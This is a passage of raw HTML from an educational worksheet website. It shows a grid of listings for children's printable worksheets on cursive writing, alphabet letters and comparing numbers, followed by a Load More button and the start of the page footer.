                <img loading="lazy" decoding="async" width="300" height="169" src="https://educationworksheet.com/wp-content/uploads/2023/03/0017-300x169.jpg" class="attachment-medium size-medium wp-image-1607" alt="cursive abcd capital and small" srcset="https://educationworksheet.com/wp-content/uploads/2023/03/0017-300x169.jpg 300w, https://educationworksheet.com/wp-content/uploads/2023/03/0017-1024x576.jpg 1024w, https://educationworksheet.com/wp-content/uploads/2023/03/0017-768x432.jpg 768w, https://educationworksheet.com/wp-content/uploads/2023/03/0017-1536x864.jpg 1536w, https://educationworksheet.com/wp-content/uploads/2023/03/0017.jpg 2000w" sizes="(max-width: 300px) 100vw, 300px" title="New Worksheet Ideas to Keep Your Students Motivated 14">
            </div>
        </div><div class="eael-entry-wrapper"><header class="eael-entry-header"><h2 class="eael-entry-title"><a class="eael-grid-post-link" href="https://educationworksheet.com/worksheets/cursive-abcd-capital-and-small/" title="Mastering cursive abcd capital and small: A Step-by-Step Guide to Writing Cursive">Mastering cursive abcd capital and small: A Step-by-Step Guide to Writing Cursive</a></h2></header><div class="eael-entry-content">
                        <div class="eael-grid-post-excerpt"><p>Cursive handwriting is a style of writing where the letters...</p><a href="https://educationworksheet.com/worksheets/cursive-abcd-capital-and-small/" class="eael-post-elements-readmore-btn">Read More</a></div>
                    </div></div></div>
        </div>
    </article><article class="eael-grid-post eael-post-grid-column" data-id="1612">
        <div class="eael-grid-post-holder">
            <div class="eael-grid-post-holder-inner"><div class="eael-entry-media"><div class="eael-entry-overlay fade-in"><i class="fas fa-long-arrow-alt-right" aria-hidden="true"></i><a href="https://educationworksheet.com/worksheets/upper-and-lowercase-cursive/"></a></div><div class="eael-entry-thumbnail ">
                <img loading="lazy" decoding="async" width="300" height="169" src="https://educationworksheet.com/wp-content/uploads/2023/03/0018-300x169.jpg" class="attachment-medium size-medium wp-image-1622" alt="upper and lowercase cursive letters printable" srcset="https://educationworksheet.com/wp-content/uploads/2023/03/0018-300x169.jpg 300w, https://educationworksheet.com/wp-content/uploads/2023/03/0018-1024x576.jpg 1024w, https://educationworksheet.com/wp-content/uploads/2023/03/0018-768x432.jpg 768w, https://educationworksheet.com/wp-content/uploads/2023/03/0018-1536x864.jpg 1536w, https://educationworksheet.com/wp-content/uploads/2023/03/0018.jpg 2000w" sizes="(max-width: 300px) 100vw, 300px" title="New Worksheet Ideas to Keep Your Students Motivated 15">
            </div>
        </div><div class="eael-entry-wrapper"><header class="eael-entry-header"><h2 class="eael-entry-title"><a class="eael-grid-post-link" href="https://educationworksheet.com/worksheets/upper-and-lowercase-cursive/" title="Free Worksheets Upper and Lowercase Cursive Letters Printable for Handwriting Practice">Free Worksheets Upper and Lowercase Cursive Letters Printable for Handwriting Practice</a></h2></header><div class="eael-entry-content">
                        <div class="eael-grid-post-excerpt"><p>Cursive handwriting is a style of writing that connects individual...</p><a href="https://educationworksheet.com/worksheets/upper-and-lowercase-cursive/" class="eael-post-elements-readmore-btn">Read More</a></div>
                    </div></div></div>
        </div>
    </article><article class="eael-grid-post eael-post-grid-column" data-id="1648">
        <div class="eael-grid-post-holder">
            <div class="eael-grid-post-holder-inner"><div class="eael-entry-media"><div class="eael-entry-overlay fade-in"><i class="fas fa-long-arrow-alt-right" aria-hidden="true"></i><a href="https://educationworksheet.com/worksheets/alphabet-tracing-sheet/"></a></div><div class="eael-entry-thumbnail ">
                <img loading="lazy" decoding="async" width="300" height="169" src="https://educationworksheet.com/wp-content/uploads/2023/03/0009-1-300x169.jpg" class="attachment-medium size-medium wp-image-1729" alt="alphabet tracing sheet" srcset="https://educationworksheet.com/wp-content/uploads/2023/03/0009-1-300x169.jpg 300w, https://educationworksheet.com/wp-content/uploads/2023/03/0009-1-1024x576.jpg 1024w, https://educationworksheet.com/wp-content/uploads/2023/03/0009-1-768x432.jpg 768w, https://educationworksheet.com/wp-content/uploads/2023/03/0009-1-1536x864.jpg 1536w, https://educationworksheet.com/wp-content/uploads/2023/03/0009-1.jpg 2000w" sizes="(max-width: 300px) 100vw, 300px" title="New Worksheet Ideas to Keep Your Students Motivated 16">
            </div>
        </div><div class="eael-entry-wrapper"><header class="eael-entry-header"><h2 class="eael-entry-title"><a class="eael-grid-post-link" href="https://educationworksheet.com/worksheets/alphabet-tracing-sheet/" title="Mastering the Alphabet: Alphabet Tracing Sheets for Effective Learning">Mastering the Alphabet: Alphabet Tracing Sheets for Effective Learning</a></h2></header><div class="eael-entry-content">
                        <div class="eael-grid-post-excerpt"><p>alphabet tracing sheet</p><a href="https://educationworksheet.com/worksheets/alphabet-tracing-sheet/" class="eael-post-elements-readmore-btn">Read More</a></div>
                    </div></div></div>
        </div>
    </article><article class="eael-grid-post eael-post-grid-column" data-id="1736">
        <div class="eael-grid-post-holder">
            <div class="eael-grid-post-holder-inner"><div class="eael-entry-media"><div class="eael-entry-overlay fade-in"><i class="fas fa-long-arrow-alt-right" aria-hidden="true"></i><a href="https://educationworksheet.com/worksheets/uppercase-and-lowercase-letters/"></a></div><div class="eael-entry-thumbnail ">
                <img loading="lazy" decoding="async" width="300" height="169" src="https://educationworksheet.com/wp-content/uploads/2023/03/0011-300x169.jpg" class="attachment-medium size-medium wp-image-1764" alt="uppercase and lowercase letters" srcset="https://educationworksheet.com/wp-content/uploads/2023/03/0011-300x169.jpg 300w, https://educationworksheet.com/wp-content/uploads/2023/03/0011-1024x576.jpg 1024w, https://educationworksheet.com/wp-content/uploads/2023/03/0011-768x432.jpg 768w, https://educationworksheet.com/wp-content/uploads/2023/03/0011-1536x864.jpg 1536w, https://educationworksheet.com/wp-content/uploads/2023/03/0011.jpg 2000w" sizes="(max-width: 300px) 100vw, 300px" title="New Worksheet Ideas to Keep Your Students Motivated 17">
            </div>
        </div><div class="eael-entry-wrapper"><header class="eael-entry-header"><h2 class="eael-entry-title"><a class="eael-grid-post-link" href="https://educationworksheet.com/worksheets/uppercase-and-lowercase-letters/" title="Free Uppercase and Lowercase Letters Worksheets for Kids: Printable Activities">Free Uppercase and Lowercase Letters Worksheets for Kids: Printable Activities</a></h2></header><div class="eael-entry-content">
                        <div class="eael-grid-post-excerpt"><p>uppercase and lowercase letters</p><a href="https://educationworksheet.com/worksheets/uppercase-and-lowercase-letters/" class="eael-post-elements-readmore-btn">Read More</a></div>
                    </div></div></div>
        </div>
    </article><article class="eael-grid-post eael-post-grid-column" data-id="1769">
        <div class="eael-grid-post-holder">
            <div class="eael-grid-post-holder-inner"><div class="eael-entry-media"><div class="eael-entry-overlay fade-in"><i class="fas fa-long-arrow-alt-right" aria-hidden="true"></i><a href="https://educationworksheet.com/worksheets/abc-worksheets/"></a></div><div class="eael-entry-thumbnail ">
                <img loading="lazy" decoding="async" width="300" height="169" src="https://educationworksheet.com/wp-content/uploads/2023/03/0013-300x169.jpg" class="attachment-medium size-medium wp-image-1796" alt="abc Worksheets" srcset="https://educationworksheet.com/wp-content/uploads/2023/03/0013-300x169.jpg 300w, https://educationworksheet.com/wp-content/uploads/2023/03/0013-1024x576.jpg 1024w, https://educationworksheet.com/wp-content/uploads/2023/03/0013-768x432.jpg 768w, https://educationworksheet.com/wp-content/uploads/2023/03/0013-1536x864.jpg 1536w, https://educationworksheet.com/wp-content/uploads/2023/03/0013.jpg 2000w" sizes="(max-width: 300px) 100vw, 300px" title="New Worksheet Ideas to Keep Your Students Motivated 18">
            </div>
        </div><div class="eael-entry-wrapper"><header class="eael-entry-header"><h2 class="eael-entry-title"><a class="eael-grid-post-link" href="https://educationworksheet.com/worksheets/abc-worksheets/" title="Creative and Interactive ABC Worksheets for Preschoolers">Creative and Interactive ABC Worksheets for Preschoolers</a></h2></header><div class="eael-entry-content">
                        <div class="eael-grid-post-excerpt"><p>ABC Worksheets</p><a href="https://educationworksheet.com/worksheets/abc-worksheets/" class="eael-post-elements-readmore-btn">Read More</a></div>
                    </div></div></div>
        </div>
    </article><article class="eael-grid-post eael-post-grid-column" data-id="1825">
        <div class="eael-grid-post-holder">
            <div class="eael-grid-post-holder-inner"><div class="eael-entry-media"><div class="eael-entry-overlay fade-in"><i class="fas fa-long-arrow-alt-right" aria-hidden="true"></i><a href="https://educationworksheet.com/worksheets/lowercase-letter/"></a></div><div class="eael-entry-thumbnail ">
                <img loading="lazy" decoding="async" width="300" height="169" src="https://educationworksheet.com/wp-content/uploads/2023/03/0010-1-300x169.jpg" class="attachment-medium size-medium wp-image-1854" alt="lowercase letter" srcset="https://educationworksheet.com/wp-content/uploads/2023/03/0010-1-300x169.jpg 300w, https://educationworksheet.com/wp-content/uploads/2023/03/0010-1-1024x576.jpg 1024w, https://educationworksheet.com/wp-content/uploads/2023/03/0010-1-768x432.jpg 768w, https://educationworksheet.com/wp-content/uploads/2023/03/0010-1-1536x864.jpg 1536w, https://educationworksheet.com/wp-content/uploads/2023/03/0010-1.jpg 2000w" sizes="(max-width: 300px) 100vw, 300px" title="New Worksheet Ideas to Keep Your Students Motivated 19">
            </div>
        </div><div class="eael-entry-wrapper"><header class="eael-entry-header"><h2 class="eael-entry-title"><a class="eael-grid-post-link" href="https://educationworksheet.com/worksheets/lowercase-letter/" title="Fun and Educational English Lowercase Letter Worksheets">Fun and Educational English Lowercase Letter Worksheets</a></h2></header><div class="eael-entry-content">
                        <div class="eael-grid-post-excerpt"><p>lowercase letter</p><a href="https://educationworksheet.com/worksheets/lowercase-letter/" class="eael-post-elements-readmore-btn">Read More</a></div>
                    </div></div></div>
        </div>
    </article><article class="eael-grid-post eael-post-grid-column" data-id="1826">
        <div class="eael-grid-post-holder">
            <div class="eael-grid-post-holder-inner"><div class="eael-entry-media"><div class="eael-entry-overlay fade-in"><i class="fas fa-long-arrow-alt-right" aria-hidden="true"></i><a href="https://educationworksheet.com/worksheets/alphabet-worksheets/"></a></div><div class="eael-entry-thumbnail ">
                <img loading="lazy" decoding="async" width="300" height="169" src="https://educationworksheet.com/wp-content/uploads/2023/03/0012-300x169.jpg" class="attachment-medium size-medium wp-image-1855" alt="upper and lowercase english alphabets" srcset="https://educationworksheet.com/wp-content/uploads/2023/03/0012-300x169.jpg 300w, https://educationworksheet.com/wp-content/uploads/2023/03/0012-1024x576.jpg 1024w, https://educationworksheet.com/wp-content/uploads/2023/03/0012-768x432.jpg 768w, https://educationworksheet.com/wp-content/uploads/2023/03/0012-1536x864.jpg 1536w, https://educationworksheet.com/wp-content/uploads/2023/03/0012.jpg 2000w" sizes="(max-width: 300px) 100vw, 300px" title="New Worksheet Ideas to Keep Your Students Motivated 20">
            </div>
        </div><div class="eael-entry-wrapper"><header class="eael-entry-header"><h2 class="eael-entry-title"><a class="eael-grid-post-link" href="https://educationworksheet.com/worksheets/alphabet-worksheets/" title="alphabet worksheets">alphabet worksheets</a></h2></header><div class="eael-entry-content">
                        <div class="eael-grid-post-excerpt"><p>alphabet worksheets</p><a href="https://educationworksheet.com/worksheets/alphabet-worksheets/" class="eael-post-elements-readmore-btn">Read More</a></div>
                    </div></div></div>
        </div>
    </article><article class="eael-grid-post eael-post-grid-column" data-id="1827">
        <div class="eael-grid-post-holder">
            <div class="eael-grid-post-holder-inner"><div class="eael-entry-media"><div class="eael-entry-overlay fade-in"><i class="fas fa-long-arrow-alt-right" aria-hidden="true"></i><a href="https://educationworksheet.com/worksheets/uppercase-character/"></a></div><div class="eael-entry-thumbnail ">
                <img loading="lazy" decoding="async" width="300" height="169" src="https://educationworksheet.com/wp-content/uploads/2023/03/0014-300x169.jpg" class="attachment-medium size-medium wp-image-1856" alt="Uppercase English Alphabets" srcset="https://educationworksheet.com/wp-content/uploads/2023/03/0014-300x169.jpg 300w, https://educationworksheet.com/wp-content/uploads/2023/03/0014-1024x576.jpg 1024w, https://educationworksheet.com/wp-content/uploads/2023/03/0014-768x432.jpg 768w, https://educationworksheet.com/wp-content/uploads/2023/03/0014-1536x864.jpg 1536w, https://educationworksheet.com/wp-content/uploads/2023/03/0014.jpg 2000w" sizes="(max-width: 300px) 100vw, 300px" title="New Worksheet Ideas to Keep Your Students Motivated 21">
            </div>
        </div><div class="eael-entry-wrapper"><header class="eael-entry-header"><h2 class="eael-entry-title"><a class="eael-grid-post-link" href="https://educationworksheet.com/worksheets/uppercase-character/" title="uppercase character">uppercase character</a></h2></header><div class="eael-entry-content">
                        <div class="eael-grid-post-excerpt"><p>uppercase character discover the significance of Uppercase Characters in typography...</p><a href="https://educationworksheet.com/worksheets/uppercase-character/" class="eael-post-elements-readmore-btn">Read More</a></div>
                    </div></div></div>
        </div>
    </article><article class="eael-grid-post eael-post-grid-column" data-id="1891">
        <div class="eael-grid-post-holder">
            <div class="eael-grid-post-holder-inner"><div class="eael-entry-media"><div class="eael-entry-overlay fade-in"><i class="fas fa-long-arrow-alt-right" aria-hidden="true"></i><a href="https://educationworksheet.com/worksheets/comparing-more-or-less/"></a></div><div class="eael-entry-thumbnail ">
                <img loading="lazy" decoding="async" width="300" height="169" src="https://educationworksheet.com/wp-content/uploads/2023/05/0001-10-300x169.jpg" class="attachment-medium size-medium wp-image-7941" alt="Comparing greater or lesser quantities Worksheets" srcset="https://educationworksheet.com/wp-content/uploads/2023/05/0001-10-300x169.jpg 300w, https://educationworksheet.com/wp-content/uploads/2023/05/0001-10-1024x576.jpg 1024w, https://educationworksheet.com/wp-content/uploads/2023/05/0001-10-768x432.jpg 768w, https://educationworksheet.com/wp-content/uploads/2023/05/0001-10-1536x864.jpg 1536w, https://educationworksheet.com/wp-content/uploads/2023/05/0001-10.jpg 2000w" sizes="(max-width: 300px) 100vw, 300px" title="New Worksheet Ideas to Keep Your Students Motivated 22">
            </div>
        </div><div class="eael-entry-wrapper"><header class="eael-entry-header"><h2 class="eael-entry-title"><a class="eael-grid-post-link" href="https://educationworksheet.com/worksheets/comparing-more-or-less/" title="Comparing greater or lesser quantities Worksheets">Comparing greater or lesser quantities Worksheets</a></h2></header><div class="eael-entry-content">
                        <div class="eael-grid-post-excerpt"><p>Develop a strong sense of comparison with our comprehensive resources...</p><a href="https://educationworksheet.com/worksheets/comparing-more-or-less/" class="eael-post-elements-readmore-btn">Read More</a></div>
                    </div></div></div>
        </div>
    </article><article class="eael-grid-post eael-post-grid-column" data-id="1904">
        <div class="eael-grid-post-holder">
            <div class="eael-grid-post-holder-inner"><div class="eael-entry-media"><div class="eael-entry-overlay fade-in"><i class="fas fa-long-arrow-alt-right" aria-hidden="true"></i><a href="https://educationworksheet.com/worksheets/sentences-in-words/"></a></div><div class="eael-entry-thumbnail ">
                <img loading="lazy" decoding="async" width="300" height="169" src="https://educationworksheet.com/wp-content/uploads/2023/05/0002-10-300x169.jpg" class="attachment-medium size-medium wp-image-7942" alt="More Than or Less Than Sentences in words Worksheets" srcset="https://educationworksheet.com/wp-content/uploads/2023/05/0002-10-300x169.jpg 300w, https://educationworksheet.com/wp-content/uploads/2023/05/0002-10-1024x576.jpg 1024w, https://educationworksheet.com/wp-content/uploads/2023/05/0002-10-768x432.jpg 768w, https://educationworksheet.com/wp-content/uploads/2023/05/0002-10-1536x864.jpg 1536w, https://educationworksheet.com/wp-content/uploads/2023/05/0002-10.jpg 2000w" sizes="(max-width: 300px) 100vw, 300px" title="New Worksheet Ideas to Keep Your Students Motivated 23">
            </div>
        </div><div class="eael-entry-wrapper"><header class="eael-entry-header"><h2 class="eael-entry-title"><a class="eael-grid-post-link" href="https://educationworksheet.com/worksheets/sentences-in-words/" title="More Than or Less Than Sentences in words Worksheets">More Than or Less Than Sentences in words Worksheets</a></h2></header><div class="eael-entry-content">
                        <div class="eael-grid-post-excerpt"><p>Develop a strong understanding of comparative relationships with our engaging...</p><a href="https://educationworksheet.com/worksheets/sentences-in-words/" class="eael-post-elements-readmore-btn">Read More</a></div>
                    </div></div></div>
        </div>
    </article><article class="eael-grid-post eael-post-grid-column" data-id="1918">
        <div class="eael-grid-post-holder">
            <div class="eael-grid-post-holder-inner"><div class="eael-entry-media"><div class="eael-entry-overlay fade-in"><i class="fas fa-long-arrow-alt-right" aria-hidden="true"></i><a href="https://educationworksheet.com/worksheets/uses-of-more-than-less-than-symbol-worksheets/"></a></div><div class="eael-entry-thumbnail ">
                <img loading="lazy" decoding="async" width="300" height="169" src="https://educationworksheet.com/wp-content/uploads/2023/05/0004-11-300x169.jpg" class="attachment-medium size-medium wp-image-7940" alt="Uses of More Than Less Than Symbol Worksheets" srcset="https://educationworksheet.com/wp-content/uploads/2023/05/0004-11-300x169.jpg 300w, https://educationworksheet.com/wp-content/uploads/2023/05/0004-11-1024x576.jpg 1024w, https://educationworksheet.com/wp-content/uploads/2023/05/0004-11-768x432.jpg 768w, https://educationworksheet.com/wp-content/uploads/2023/05/0004-11-1536x864.jpg 1536w, https://educationworksheet.com/wp-content/uploads/2023/05/0004-11.jpg 2000w" sizes="(max-width: 300px) 100vw, 300px" title="New Worksheet Ideas to Keep Your Students Motivated 24">
            </div>
        </div><div class="eael-entry-wrapper"><header class="eael-entry-header"><h2 class="eael-entry-title"><a class="eael-grid-post-link" href="https://educationworksheet.com/worksheets/uses-of-more-than-less-than-symbol-worksheets/" title="Uses of More Than Less Than Symbol Worksheets">Uses of More Than Less Than Symbol Worksheets</a></h2></header><div class="eael-entry-content">
                        <div class="eael-grid-post-excerpt"><p>Uses of More Than Less Than Symbol Worksheets Explore engaging...</p><a href="https://educationworksheet.com/worksheets/uses-of-more-than-less-than-symbol-worksheets/" class="eael-post-elements-readmore-btn">Read More</a></div>
                    </div></div></div>
        </div>
    </article><article class="eael-grid-post eael-post-grid-column" data-id="1931">
        <div class="eael-grid-post-holder">
            <div class="eael-grid-post-holder-inner"><div class="eael-entry-media"><div class="eael-entry-overlay fade-in"><i class="fas fa-long-arrow-alt-right" aria-hidden="true"></i><a href="https://educationworksheet.com/worksheets/more-less-or-equal/"></a></div><div class="eael-entry-thumbnail ">
                <img loading="lazy" decoding="async" width="300" height="169" src="https://educationworksheet.com/wp-content/uploads/2023/05/0005-10-300x169.jpg" class="attachment-medium size-medium wp-image-7939" alt="More Less or Equal to Symbols Worksheet" srcset="https://educationworksheet.com/wp-content/uploads/2023/05/0005-10-300x169.jpg 300w, https://educationworksheet.com/wp-content/uploads/2023/05/0005-10-1024x576.jpg 1024w, https://educationworksheet.com/wp-content/uploads/2023/05/0005-10-768x432.jpg 768w, https://educationworksheet.com/wp-content/uploads/2023/05/0005-10-1536x864.jpg 1536w, https://educationworksheet.com/wp-content/uploads/2023/05/0005-10.jpg 2000w" sizes="(max-width: 300px) 100vw, 300px" title="New Worksheet Ideas to Keep Your Students Motivated 25">
            </div>
        </div><div class="eael-entry-wrapper"><header class="eael-entry-header"><h2 class="eael-entry-title"><a class="eael-grid-post-link" href="https://educationworksheet.com/worksheets/more-less-or-equal/" title="More Less or Equal to Symbols Worksheet">More Less or Equal to Symbols Worksheet</a></h2></header><div class="eael-entry-content">
                        <div class="eael-grid-post-excerpt"><p>Master the concepts of comparison with our dynamic 'More, Less,...</p><a href="https://educationworksheet.com/worksheets/more-less-or-equal/" class="eael-post-elements-readmore-btn">Read More</a></div>
                    </div></div></div>
        </div>
    </article><article class="eael-grid-post eael-post-grid-column" data-id="1889">
        <div class="eael-grid-post-holder">
            <div class="eael-grid-post-holder-inner"><div class="eael-entry-media"><div class="eael-entry-overlay fade-in"><i class="fas fa-long-arrow-alt-right" aria-hidden="true"></i><a href="https://educationworksheet.com/worksheets/comparing-more/"></a></div><div class="eael-entry-thumbnail ">
                <img loading="lazy" decoding="async" width="300" height="169" src="https://educationworksheet.com/wp-content/uploads/2023/05/0001-9-300x169.jpg" class="attachment-medium size-medium wp-image-7938" alt="Comparing more or less Quantities Worksheets" srcset="https://educationworksheet.com/wp-content/uploads/2023/05/0001-9-300x169.jpg 300w, https://educationworksheet.com/wp-content/uploads/2023/05/0001-9-1024x576.jpg 1024w, https://educationworksheet.com/wp-content/uploads/2023/05/0001-9-768x432.jpg 768w, https://educationworksheet.com/wp-content/uploads/2023/05/0001-9-1536x864.jpg 1536w, https://educationworksheet.com/wp-content/uploads/2023/05/0001-9.jpg 2000w" sizes="(max-width: 300px) 100vw, 300px" title="New Worksheet Ideas to Keep Your Students Motivated 26">
            </div>
        </div><div class="eael-entry-wrapper"><header class="eael-entry-header"><h2 class="eael-entry-title"><a class="eael-grid-post-link" href="https://educationworksheet.com/worksheets/comparing-more/" title="Comparing more or less Quantities Worksheets">Comparing more or less Quantities Worksheets</a></h2></header><div class="eael-entry-content">
                        <div class="eael-grid-post-excerpt"><p>Develop a keen sense of comparison with our 'Comparing More...</p><a href="https://educationworksheet.com/worksheets/comparing-more/" class="eael-post-elements-readmore-btn">Read More</a></div>
                    </div></div></div>
        </div>
    </article><article class="eael-grid-post eael-post-grid-column" data-id="1955">
        <div class="eael-grid-post-holder">
            <div class="eael-grid-post-holder-inner"><div class="eael-entry-media"><div class="eael-entry-overlay fade-in"><i class="fas fa-long-arrow-alt-right" aria-hidden="true"></i><a href="https://educationworksheet.com/worksheets/comparing-numbers-upto-10/"></a></div><div class="eael-entry-thumbnail ">
                <img loading="lazy" decoding="async" width="300" height="169" src="https://educationworksheet.com/wp-content/uploads/2023/05/0006-10-300x169.jpg" class="attachment-medium size-medium wp-image-7937" alt="Comparing larger or smaller amounts" srcset="https://educationworksheet.com/wp-content/uploads/2023/05/0006-10-300x169.jpg 300w, https://educationworksheet.com/wp-content/uploads/2023/05/0006-10-1024x576.jpg 1024w, https://educationworksheet.com/wp-content/uploads/2023/05/0006-10-768x432.jpg 768w, https://educationworksheet.com/wp-content/uploads/2023/05/0006-10-1536x864.jpg 1536w, https://educationworksheet.com/wp-content/uploads/2023/05/0006-10.jpg 2000w" sizes="(max-width: 300px) 100vw, 300px" title="New Worksheet Ideas to Keep Your Students Motivated 27">
            </div>
        </div><div class="eael-entry-wrapper"><header class="eael-entry-header"><h2 class="eael-entry-title"><a class="eael-grid-post-link" href="https://educationworksheet.com/worksheets/comparing-numbers-upto-10/" title="Comparing larger or smaller amounts">Comparing larger or smaller amounts</a></h2></header><div class="eael-entry-content">
                        <div class="eael-grid-post-excerpt"><p>Refine your ability to compare amounts with our comprehensive resources...</p><a href="https://educationworksheet.com/worksheets/comparing-numbers-upto-10/" class="eael-post-elements-readmore-btn">Read More</a></div>
                    </div></div></div>
        </div>
    </article><article class="eael-grid-post eael-post-grid-column" data-id="1978">
        <div class="eael-grid-post-holder">
            <div class="eael-grid-post-holder-inner"><div class="eael-entry-media"><div class="eael-entry-overlay fade-in"><i class="fas fa-long-arrow-alt-right" aria-hidden="true"></i><a href="https://educationworksheet.com/worksheets/comparing-upto-100/"></a></div><div class="eael-entry-thumbnail ">
                <img loading="lazy" decoding="async" width="300" height="169" src="https://educationworksheet.com/wp-content/uploads/2023/05/0007-7-300x169.jpg" class="attachment-medium size-medium wp-image-7936" alt="Comparing quantities in math" srcset="https://educationworksheet.com/wp-content/uploads/2023/05/0007-7-300x169.jpg 300w, https://educationworksheet.com/wp-content/uploads/2023/05/0007-7-1024x576.jpg 1024w, https://educationworksheet.com/wp-content/uploads/2023/05/0007-7-768x432.jpg 768w, https://educationworksheet.com/wp-content/uploads/2023/05/0007-7-1536x864.jpg 1536w, https://educationworksheet.com/wp-content/uploads/2023/05/0007-7.jpg 2000w" sizes="(max-width: 300px) 100vw, 300px" title="New Worksheet Ideas to Keep Your Students Motivated 28">
            </div>
        </div><div class="eael-entry-wrapper"><header class="eael-entry-header"><h2 class="eael-entry-title"><a class="eael-grid-post-link" href="https://educationworksheet.com/worksheets/comparing-upto-100/" title="Comparing quantities in math">Comparing quantities in math</a></h2></header><div class="eael-entry-content">
                        <div class="eael-grid-post-excerpt"><p>Enhance your mathematical prowess with our comprehensive resources for 'Comparing...</p><a href="https://educationworksheet.com/worksheets/comparing-upto-100/" class="eael-post-elements-readmore-btn">Read More</a></div>
                    </div></div></div>
        </div>
    </article><article class="eael-grid-post eael-post-grid-column" data-id="2001">
        <div class="eael-grid-post-holder">
            <div class="eael-grid-post-holder-inner"><div class="eael-entry-media"><div class="eael-entry-overlay fade-in"><i class="fas fa-long-arrow-alt-right" aria-hidden="true"></i><a href="https://educationworksheet.com/worksheets/comparing-numbers-upto-1000/"></a></div><div class="eael-entry-thumbnail ">
                <img loading="lazy" decoding="async" width="300" height="169" src="https://educationworksheet.com/wp-content/uploads/2023/05/0008-7-300x169.jpg" class="attachment-medium size-medium wp-image-7935" alt="Worksheets for ordering and comparing numbers" srcset="https://educationworksheet.com/wp-content/uploads/2023/05/0008-7-300x169.jpg 300w, https://educationworksheet.com/wp-content/uploads/2023/05/0008-7-1024x576.jpg 1024w, https://educationworksheet.com/wp-content/uploads/2023/05/0008-7-768x432.jpg 768w, https://educationworksheet.com/wp-content/uploads/2023/05/0008-7-1536x864.jpg 1536w, https://educationworksheet.com/wp-content/uploads/2023/05/0008-7.jpg 2000w" sizes="(max-width: 300px) 100vw, 300px" title="New Worksheet Ideas to Keep Your Students Motivated 29">
            </div>
        </div><div class="eael-entry-wrapper"><header class="eael-entry-header"><h2 class="eael-entry-title"><a class="eael-grid-post-link" href="https://educationworksheet.com/worksheets/comparing-numbers-upto-1000/" title="Worksheets for ordering and comparing numbers up to 1000">Worksheets for ordering and comparing numbers up to 1000</a></h2></header><div class="eael-entry-content">
                        <div class="eael-grid-post-excerpt"><p>Worksheets for ordering and comparing numbers</p><a href="https://educationworksheet.com/worksheets/comparing-numbers-upto-1000/" class="eael-post-elements-readmore-btn">Read More</a></div>
                    </div></div></div>
        </div>
    </article><article class="eael-grid-post eael-post-grid-column" data-id="2024">
        <div class="eael-grid-post-holder">
            <div class="eael-grid-post-holder-inner"><div class="eael-entry-media"><div class="eael-entry-overlay fade-in"><i class="fas fa-long-arrow-alt-right" aria-hidden="true"></i><a href="https://educationworksheet.com/worksheets/comparing-numbers-upto-10000/"></a></div><div class="eael-entry-thumbnail ">
                <img loading="lazy" decoding="async" width="300" height="169" src="https://educationworksheet.com/wp-content/uploads/2023/05/0009-6-300x169.jpg" class="attachment-medium size-medium wp-image-7934" alt="Practice sheets for ordering and comparing numbers" srcset="https://educationworksheet.com/wp-content/uploads/2023/05/0009-6-300x169.jpg 300w, https://educationworksheet.com/wp-content/uploads/2023/05/0009-6-1024x576.jpg 1024w, https://educationworksheet.com/wp-content/uploads/2023/05/0009-6-768x432.jpg 768w, https://educationworksheet.com/wp-content/uploads/2023/05/0009-6-1536x864.jpg 1536w, https://educationworksheet.com/wp-content/uploads/2023/05/0009-6.jpg 2000w" sizes="(max-width: 300px) 100vw, 300px" title="New Worksheet Ideas to Keep Your Students Motivated 30">
            </div>
        </div><div class="eael-entry-wrapper"><header class="eael-entry-header"><h2 class="eael-entry-title"><a class="eael-grid-post-link" href="https://educationworksheet.com/worksheets/comparing-numbers-upto-10000/" title="Practice sheets for ordering and comparing numbers up to 10000">Practice sheets for ordering and comparing numbers up to 10000</a></h2></header><div class="eael-entry-content">
                        <div class="eael-grid-post-excerpt"><p>Practice sheets for ordering and comparing numbers up to 10000</p><a href="https://educationworksheet.com/worksheets/comparing-numbers-upto-10000/" class="eael-post-elements-readmore-btn">Read More</a></div>
                    </div></div></div>
        </div>
    </article><article class="eael-grid-post eael-post-grid-column" data-id="2060">
        <div class="eael-grid-post-holder">
            <div class="eael-grid-post-holder-inner"><div class="eael-entry-media"><div class="eael-entry-overlay fade-in"><i class="fas fa-long-arrow-alt-right" aria-hidden="true"></i><a href="https://educationworksheet.com/worksheets/comparing-numbers-with-addition-expression/"></a></div><div class="eael-entry-thumbnail ">
                <img loading="lazy" decoding="async" width="300" height="169" src="https://educationworksheet.com/wp-content/uploads/2023/05/0010-8-300x169.jpg" class="attachment-medium size-medium wp-image-7933" alt="Expression assessment and comparison exercises" srcset="https://educationworksheet.com/wp-content/uploads/2023/05/0010-8-300x169.jpg 300w, https://educationworksheet.com/wp-content/uploads/2023/05/0010-8-1024x576.jpg 1024w, https://educationworksheet.com/wp-content/uploads/2023/05/0010-8-768x432.jpg 768w, https://educationworksheet.com/wp-content/uploads/2023/05/0010-8-1536x864.jpg 1536w, https://educationworksheet.com/wp-content/uploads/2023/05/0010-8.jpg 2000w" sizes="(max-width: 300px) 100vw, 300px" title="New Worksheet Ideas to Keep Your Students Motivated 31">
            </div>
        </div><div class="eael-entry-wrapper"><header class="eael-entry-header"><h2 class="eael-entry-title"><a class="eael-grid-post-link" href="https://educationworksheet.com/worksheets/comparing-numbers-with-addition-expression/" title="Expression evaluation worksheets">Expression evaluation worksheets</a></h2></header><div class="eael-entry-content">
                        <div class="eael-grid-post-excerpt"><p>Expression evaluation worksheets</p><a href="https://educationworksheet.com/worksheets/comparing-numbers-with-addition-expression/" class="eael-post-elements-readmore-btn">Read More</a></div>
                    </div></div></div>
        </div>
    </article></div>
            <div class="clearfix"></div>
        </div>            <div class="eael-load-more-button-wrap">
                <button class="eael-load-more-button" id="eael-load-more-btn-b78d189" data-widget-id="b78d189" data-widget="b78d189" data-page-id="1046" data-template="{&quot;dir&quot;:&quot;lite&quot;,&quot;file_name&quot;:&quot;default.php&quot;,&quot;name&quot;:&quot;Post-Grid&quot;}" data-class="Essential_Addons_Elementor\Elements\Post_Grid" data-layout="grid" data-page="1" data-args="orderby=date&amp;order=asc&amp;ignore_sticky_posts=1&amp;post_status=publish&amp;posts_per_page=30&amp;offset=0&amp;post_type=worksheets" data-max-page="21">
                    <span class="eael-btn-loader button__loader"></span>
                    <span class="eael_load_more_text">Load More</span>
                </button>
            </div>
            		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				</div><!-- .inner-wrap -->
				</div><!-- #main -->
				<footer id="colophon" class="clearfix ">
		
<div class="footer-widgets-wrapper">
	<div class="inner-wrap">
		<div class="footer-widgets-area clearfix">
			<div class="tg-footer-main-widget">
				<div class="tg-first-footer-widget">
